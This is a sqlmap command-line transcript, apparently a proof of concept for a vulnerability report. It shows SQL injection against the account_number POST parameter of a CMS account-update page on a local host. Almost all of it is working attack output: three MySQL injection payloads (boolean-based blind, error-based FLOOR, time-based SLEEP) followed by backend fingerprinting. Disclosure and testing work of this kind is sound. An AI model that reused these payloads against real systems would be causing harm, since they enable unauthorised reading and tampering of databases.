 $ sqlmap -r post -v 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:43:55 /2022-03-23/
[16:43:55] [INFO] parsing HTTP request from 'post'
[16:43:55] [DEBUG] not a valid WebScarab log data
[16:43:55] [DEBUG] cleaning up configuration parameters
[16:43:55] [DEBUG] setting the HTTP timeout
[16:43:55] [DEBUG] setting the HTTP User-Agent header
[16:43:55] [DEBUG] creating HTTP requests opener object
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[16:43:56] [INFO] resuming back-end DBMS 'mysql'
[16:43:56] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.0.189:80/cms001/updateaccount.php?account_number='. Do you want to follow
? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: account_number=' OR NOT 7869=7869#&customer=Select one&account_type=Select one&account_status=Sele
ct one&update_account=
    Vector: OR NOT [INFERENCE]#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: account_number=' OR (SELECT 4868 FROM(SELECT COUNT(*),CONCAT(0x7171787171,(SELECT (ELT(4868=4868,1
))),0x71717a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Adzc&customer=Select one&ac
count_type=Select one&account_status=Select one&update_account=
    Vector: OR (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: account_number=' AND (SELECT 8508 FROM (SELECT(SLEEP(5)))lKCZ)-- WpYk&customer=Select one&account_
type=Select one&account_status=Select one&update_account=
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[16:43:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.41, PHP 7.4.1
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:43:58] [INFO] fetched data logged to text files under '/Users/sqlmap/.local/share/sqlmap/output/192.168.0.1
89'